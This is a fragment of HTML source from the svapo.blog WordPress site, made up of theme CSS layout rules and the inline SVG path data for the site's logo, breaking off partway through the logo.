.tdi_103_rand_style{
background-color:#f2f3f4 !important;
}
 </style></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_108,
				.tdi_108 .tdc-inner-columns{
				    display: block;
				}.tdi_108 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_108{
padding-top:50px !important;
padding-right:100px !important;
padding-bottom:50px !important;
padding-left:100px !important;
position:relative;
}

.tdi_108 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_108{
padding-right:40px !important;
padding-bottom:50px !important;
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108{
padding-right:10px !important;
padding-bottom:30px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
padding-right:0px !important;
padding-bottom:20px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_107_rand_style td-element-style" ><style>
.tdi_107_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 .vc_column-inner > .wpb_wrapper,
				.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_110{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

.tdi_110{
padding-right:60px !important;
width:25% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_110{
padding-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
padding-right:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-bottom:30px !important;
padding-right:0px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_111 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
padding-top:4px !important;
padding-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111{
margin-top:-7px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_111{
                    display: inline-block;
                }.tdi_111 .tdb-logo-a,
                .tdi_111 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_111 .tdb-logo-svg-wrap{
                    max-width: 200px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_111 .tdb-logo-svg-wrap svg{
                    width: 200px;
                    height: auto;
                }.tdi_111 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_111 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_111 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_111 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_111 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 6px;
                
                    display: block;
                
                     background-color: #e2687e;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-size:22px !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_111 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Montserrat !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_111 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_111 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                
                    color: #e2687e;
                }.tdi_111 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }html[class*='ie'] .tdi_111 .tdb-logo-text-title{
				    background: none;
					color: #172842;
				}html[class*='ie'] .tdi_111 .tdb-logo-text-tagline{
				    background: none;
					color: #e2687e;
				}.tdi_111 .tdb-logo-icon-svg svg,
                .tdi_111 .tdb-logo-icon-svg svg *{
                    fill: #e2687e;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .tdb-logo-img{
                    max-width: 100px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_111 .tdb-logo-text-tagline{
                    font-size:20px !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_111 .tdb-logo-svg-wrap{
                    max-width: 250px;
                }.tdi_111 .tdb-logo-svg-wrap svg{
                    width: 250px;
                    height: auto;
                }.tdi_111 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_111 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_111 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_111 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.svapo.blog/" title=""><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 208.6 44.6" style="enable-background:new 0 0 208.6 44.6;" xml:space="preserve">
<g>
	<g>
		<path d="M17.7,7.5c-0.2,0.3-0.3,0.5-0.5,0.6s-0.4,0.2-0.7,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.3-0.2-0.6-0.3-1-0.5s-0.8-0.4-1.3-0.5
			s-1-0.2-1.6-0.2c-1,0-1.8,0.2-2.3,0.7C9,8,8.7,8.6,8.7,9.4c0,0.5,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.6,1.2,0.8
			c0.5,0.2,1.1,0.4,1.7,0.6c0.6,0.2,1.3,0.4,2,0.6s1.3,0.5,2,0.8c0.6,0.3,1.2,0.7,1.7,1.2s0.9,1.1,1.2,1.8c0.3,0.7,0.5,1.6,0.5,2.6
			c0,1.1-0.2,2.1-0.6,3.1s-0.9,1.8-1.7,2.5c-0.7,0.7-1.6,1.3-2.7,1.7s-2.3,0.6-3.7,0.6c-0.7,0-1.5-0.1-2.3-0.2
			C7.7,26.5,7,26.3,6.3,26s-1.4-0.6-2-1s-1.2-0.8-1.7-1.3l1.6-2.6c0.1-0.2,0.3-0.3,0.5-0.5s0.4-0.2,0.7-0.2c0.3,0,0.7,0.1,1,0.3
			s0.7,0.4,1.1,0.7s0.9,0.5,1.5,0.7c0.5,0.2,1.2,0.3,1.9,0.3c1,0,1.8-0.2,2.4-0.7c0.6-0.4,0.8-1.2,0.8-2.1c0-0.6-0.2-1-0.5-1.4
			s-0.7-0.6-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.6c-0.6-0.2-1.3-0.4-2-0.6c-0.7-0.2-1.3-0.5-2-0.8C6.1,15,5.5,14.6,5,14.1
			S4.1,13,3.8,12.2s-0.5-1.7-0.5-2.8c0-0.9,0.2-1.8,0.5-2.6c0.4-0.9,0.9-1.6,1.6-2.3C6.1,3.8,7,3.3,8,2.9s2.2-0.6,3.5-0.6
			c0.7,0,1.5,0.1,2.2,0.2s1.4,0.3,2,0.5c0.6,0.2,1.2,0.5,1.8,0.8c0.5,0.3,1,0.7,1.5,1.1L17.7,7.5z"/>
		<path d="M43.7,2.6l-9.6,24h-5l-9.6-24H24c0.5,0,0.9,0.1,1.2,0.3c0.3,0.2,0.5,0.5,0.7,0.9l4.6,12.9c0.2,0.6,0.4,1.2,0.6,1.8
			c0.2,0.7,0.4,1.4,0.6,2.1c0.2-0.7,0.3-1.4,0.5-2.1c0.2-0.7,0.4-1.3,0.6-1.8l4.6-12.9c0.1-0.3,0.3-0.6,0.7-0.8
			c0.3-0.2,0.7-0.4,1.2-0.4C39.3,2.6,43.7,2.6,43.7,2.6z"/>
		<path d="M65.2,26.6h-4.3c-0.5,0-0.9-0.1-1.2-0.3s-0.5-0.5-0.7-0.9l-1.4-4.2h-9.1l-1.4,4.2c-0.1,0.3-0.3,0.6-0.7,0.8
			c-0.3,0.2-0.7,0.4-1.2,0.4h-4.4l9.3-24h5.7L65.2,26.6z M56.3,17.4l-2.2-6.6c-0.2-0.4-0.3-0.9-0.5-1.5S53.2,8.1,53,7.5
			c-0.2,0.7-0.3,1.3-0.5,1.9s-0.4,1.1-0.5,1.5l-2.2,6.5H56.3z"/>
		<path d="M75.5,2.6c1.7,0,3.1,0.2,4.4,0.6c1.2,0.4,2.2,1,3,1.7s1.4,1.5,1.7,2.5c0.4,1,0.6,2,0.6,3.1c0,1.2-0.2,2.3-0.6,3.3
			s-1,1.9-1.8,2.6s-1.8,1.3-3,1.7s-2.7,0.6-4.3,0.6h-2.9v8H67v-24L75.5,2.6L75.5,2.6z M75.5,14.4c1.5,0,2.5-0.3,3.1-1s1-1.7,1-2.9
			c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.8-0.8-1.2c-0.3-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.8-0.3h-2.9v7.6h2.9
			C75.5,14.3,75.5,14.4,75.5,14.4z"/>
		<path d="M111.6,14.6c0,1.7-0.3,3.4-0.9,4.8c-0.6,1.5-1.4,2.8-2.5,3.9c-1.1,1.1-2.4,2-3.9,2.6s-3.2,0.9-5.1,0.9s-3.6-0.3-5.1-0.9
			c-1.5-0.6-2.9-1.5-3.9-2.6c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8s0.3-3.4,0.9-4.8c0.6-1.5,1.4-2.8,2.5-3.9s2.4-2,3.9-2.6
			s3.2-0.9,5.1-0.9s3.6,0.3,5.1,0.9s2.8,1.5,3.9,2.6s1.9,2.4,2.5,3.9C111.3,11.2,111.6,12.9,111.6,14.6z M105.9,14.6
			c0-1.2-0.2-2.3-0.5-3.2s-0.8-1.8-1.3-2.4c-0.6-0.7-1.3-1.2-2.1-1.5c-0.8-0.4-1.8-0.5-2.9-0.5s-2,0.2-2.9,0.5S94.7,8.4,94.1,9
			c-0.6,0.7-1,1.5-1.3,2.4s-0.5,2-0.5,3.2s0.2,2.3,0.5,3.2c0.3,1,0.8,1.8,1.3,2.4c0.6,0.7,1.3,1.2,2.1,1.5c0.8,0.3,1.8,0.5,2.9,0.5
			s2-0.2,2.9-0.5c0.8-0.3,1.5-0.8,2.1-1.5s1-1.5,1.3-2.4C105.7,16.9,105.9,15.8,105.9,14.6z"/>
		<path d="M115.1,25.6c0-0.4,0.1-0.7,0.4-0.9s0.5-0.4,0.9-0.4s0.7,0.1,0.9,0.4c0.2,0.2,0.4,0.5,0.4,0.9s-0.1,0.6-0.4,0.9
			c-0.2,0.2-0.5,0.4-0.9,0.4s-0.6-0.1-0.9-0.4S115.1,26,115.1,25.6z"/>
		<path d="M130.4,3.3c1.3,0,2.5,0.1,3.5,0.4s1.8,0.7,2.4,1.2c0.6,0.5,1.1,1.1,1.4,1.9s0.5,1.6,0.5,2.5c0,0.6-0.1,1.2-0.3,1.8
			s-0.5,1.1-0.9,1.6s-0.9,0.9-1.5,1.3s-1.3,0.6-2,0.8c1.8,0.3,3.2,0.9,4.2,1.8c1,1,1.5,2.2,1.5,3.8c0,1-0.2,1.9-0.5,2.7
			s-0.9,1.5-1.5,2c-0.7,0.5-1.5,1-2.5,1.3s-2.1,0.4-3.3,0.4h-7.6V3.5h6.6L130.4,3.3L130.4,3.3z M125.4,4.6v9.6h5
			c1.1,0,2-0.1,2.8-0.4s1.4-0.6,1.9-1.1s0.8-1,1.1-1.5c0.2-0.6,0.3-1.2,0.3-1.8c0-1.6-0.5-2.8-1.5-3.6c-1-0.8-2.5-1.2-4.6-1.2H125.4
			z M131.2,25.2c2,0,3.6-0.4,4.6-1.3s1.6-2.1,1.6-3.7c0-0.7-0.1-1.4-0.4-2c-0.3-0.6-0.7-1.1-1.2-1.5s-1.2-0.7-1.9-0.9
			s-1.6-0.3-2.6-0.3h-5.9v9.8L131.2,25.2L131.2,25.2z"/>
		<path d="M157.3,25.2v1.4h-12.7V3.3h1.7v21.9L157.3,25.2L157.3,25.2z"/>
		<path d="M180.5,14.9c0,1.8-0.3,3.4-0.8,4.9s-1.3,2.7-2.3,3.8c-1,1-2.2,1.8-3.5,2.4s-2.9,0.8-4.5,0.8s-3.2-0.3-4.5-0.8
			c-1.4-0.6-2.5-1.4-3.5-2.4s-1.7-2.3-2.3-3.8c-0.5-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.1-1.8,3.5-2.4
			s2.9-0.9,4.5-0.9s3.2,0.3,4.5,0.8c1.4,0.6,2.5,1.4,3.5,2.4s1.7,2.3,2.3,3.8C180.2,11.5,180.5,13.1,180.5,14.9z M178.7,14.9
			c0-1.6-0.2-3.1-0.7-4.4s-1.1-2.4-1.9-3.3c-0.8-0.9-1.8-1.6-3-2.1s-2.4-0.7-3.8-0.7c-1.4,0-2.7,0.2-3.8,0.7c-1.2,0.5-2.1,1.2-3,2.1
			c-0.8,0.9-1.5,2-1.9,3.3c-0.5,1.3-0.7,2.8-0.7,4.4s0.2,3.1,0.7,4.4s1.1,2.4,1.9,3.3s1.8,1.6,3,2.1s2.4,0.7,3.8,0.7
			c1.4,0,2.7-0.2,3.8-0.7c1.2-0.5,2.1-1.2,3-2.1s1.5-2,1.9-3.3C178.5,18,178.7,16.6,178.7,14.9z"/>
		<path d="M204.5,16v8.3c-1.2,0.8-2.4,1.5-3.7,1.9s-2.8,0.7-4.5,0.7c-1.8,0-3.5-0.3-5-0.8c-1.5-0.6-2.7-1.4-3.8-2.4
			c-1-1-1.8-2.3-2.4-3.8c-0.6-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.2-1.8,3.7-2.4
			c1.4-0.6,3.1-0.8,4.9-0.8c0.9,0,1.7,0.1,2.5,0.2s1.5,0.3,2.1,0.5c0.6,0.2,1.3,0.5,1.8,0.9c0.6,0.3,1.1,0.7,1.6,1.2l-0.5,0.7
			c-0.2,0.3-0.4,0.3-0.7,0.2c-0.2-0.1-0.4-0.2-0.7-0.5c-0.3-0.2-0.7-0.5-1.3-0.8c-0.5-0.3-1.2-0.5-2-0.7s-1.8-0.3-2.9-0.3
			c-1.5,0-2.9,0.2-4.1,0.7c-1.2,0.5-2.3,1.2-3.1,2.1c-0.9,0.9-1.5,2-2,3.3S186,13.4,186,15c0,1.6,0.2,3.1,0.7,4.4
			c0.5,1.3,1.1,2.4,2,3.3c0.9,0.9,2,1.6,3.2,2.1c1.3,0.5,2.7,0.7,4.3,0.7c0.7,0,1.3,0,1.9-0.1s1.1-0.2,1.7-0.4s1-0.4,1.5-0.6
			c0.5-0.2,1-0.5,1.5-0.8v-6.3h-4.5c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3V16H204.5z"/>
	</g>
	<g>
		<path d="M7.1,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7C3,40.1,3,39.8,3,39.5v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			c0.2-0.1,0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6S7,39.2,7,38.9v-3.4h1v6.1H7.1z"/>
		<path d="M12.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L12.8,35.5L12.8,35.5z"/>
		<path d="M24.4,36.6c-0.3-0.2-0.6-0.3-1-0.3s-0.7,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8
			c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.3,0.7c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.1,0.5,0.2,0.8,0.2
			c0.5,0,0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.6,0.5-1.1h1c-0.1,0.8-0.4,1.3-0.8,1.7s-1.1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.2
			c-0.4-0.1-0.7-0.4-0.9-0.6s-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7
			s0.8-0.3,1.3-0.3c0.3,0,0.7,0,1,0.1s0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7c0.1,0.3,0.2,0.6,0.3,0.9h-1
			C24.8,37.1,24.7,36.8,24.4,36.6z"/>
		<path d="M29.3,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S29.2,37.7,29.3,37.3z M30.3,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			c0.2-0.2,0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C30.2,38.9,30.2,39.2,30.3,39.5z"/>
		<path d="M39.5,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L39.5,35.5L39.5,35.5z"/>
		<path d="M51.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L51.9,41.6L51.9,41.6z
			 M48.3,39.4c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C48.2,38.9,48.2,39.1,48.3,39.4z"/>
		<path d="M56.9,34.4v-1.2h1v1.2H56.9z M57.9,35.5v6.1h-1v-6.1H57.9z"/>
		<path d="M64.4,35.5v0.9h-1.2v3.8c0,0.1,0,0.2,0,0.3s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.2,0.1s0.2,0,0.4,0h0.5v0.9h-0.8
			c-0.3,0-0.5,0-0.7-0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.3-0.4s-0.1-0.4-0.1-0.7v-3.9h-1v-0.9h1v-1.8h1v1.8L64.4,35.5L64.4,35.5z
			"/>
		<path d="M67.9,34.4v-1.2h1v1.2H67.9z M68.9,35.5v6.1h-1v-6.1H68.9z"/>
		<path d="M72.7,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1c-0.3,0.3-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S72.5,37.7,72.7,37.3z M73.7,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			s0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C73.5,38.9,73.6,39.2,73.7,39.5z"/>
		<path d="M82.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1c-0.2,0.1-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L82.8,35.5L82.8,35.5z"/>
		<path d="M95.1,41.2c-0.5,0.3-1,0.5-1.7,0.5c-0.5,0-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.2-0.3-0.4-0.6-0.5-1
			s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.6-1c0.3-0.3,0.6-0.5,0.9-0.7s0.7-0.2,1.1-0.2c0.5,0,1,0.1,1.3,0.3
			c0.4,0.2,0.6,0.5,0.9,0.9s0.4,0.7,0.4,1.1s0.1,0.8,0.1,1.2h-4.6c0,0.3,0,0.5,0.1,0.8c0.1,0.2,0.2,0.5,0.3,0.6
			c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.9,0.2s0.8-0.1,1-0.3c0.3-0.2,0.4-0.5,0.5-0.9h1C95.9,40.3,95.6,40.8,95.1,41.2z
			 M94.9,37.3c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.1-0.7-0.1c-0.3,0-0.5,0-0.7,0.1s-0.4,0.2-0.5,0.4
			s-0.3,0.3-0.4,0.5s-0.1,0.4-0.2,0.7H95C95,37.7,95,37.5,94.9,37.3z"/>
		<path d="M103.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3c-0.3-0.2-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2s0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3c0.2,0,0.3,0,0.5,0
			s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L103.9,41.6L103.9,41.6z M100.3,39.4
			c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5s-0.5-0.2-0.9-0.2c-0.3,0-0.6,0.1-0.9,0.2
			c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8c-0.1,0.3-0.1,0.6-0.1,0.9C100.2,38.9,100.2,39.1,100.3,39.4z"/>
		<path d="M115.4,35.5v0.9l0,0c0.5-0.7,1.1-1,2-1c0.4,0,0.7,0.1,1,0.2c0.3,0.2,0.5,0.4,0.6,0.8c0.2-0.3,0.5-0.6,0.8-0.8
			s0.7-0.3,1.1-0.3c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.3c0.2,0.1,0.3,0.3,0.4,0.5s0.1,0.5,0.1,0.8v4.5h-1v-4c0-0.2,0-0.4,0-0.5
			s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.3-0.4,0.7-0.4,1.1v3.8h-1v-4
			c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.6-0.1c-0.3,0-0.5,0.1-0.7,0.2
			c-0.2,0.1-0.4,0.3-0.5,0.4s-0.2,0.3-0.3,0.5c-0.1,0.2-0.1,0.3-0.1,0.4v3.8h-1v-6.1h1.2C115.4,35.4,115.4,35.5,115.4,35.5z"/>
		<path d="M126.9,34.4v-1.2h1v1.2H126.9z M127.9,35.5v6.1h-1v-6.1H127.9z"/>
